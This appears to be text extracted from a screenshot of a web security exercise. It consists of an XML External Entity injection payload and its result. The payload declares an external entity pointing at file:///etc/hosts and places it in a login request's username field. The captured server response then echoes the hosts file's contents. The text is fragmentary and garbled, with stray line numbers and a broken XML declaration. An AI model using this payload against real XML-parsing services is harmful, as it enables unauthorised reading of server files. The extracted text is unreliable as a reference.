 <?xml version="1.0" encoding="utf-8
"?>
<!DOCTYPE a[
<!ENTITY hack SYSTEM
"file:///etc/hosts">
]>
<user>
<username>
&hack;
</username>
<password>
12345
</password>
10 <result>
<code>
0
</code>
<msg>
127.0.0.1 localhost
11 ::1 localhost ip6-localhost
ip6-loopback
12 fe00::0 ip6-localnet
13 ff00::0 ip6-mcastprefix
14 ff02::1 ip6-allnodes
15 ff02::2 ip6-allrouters
16 </msg>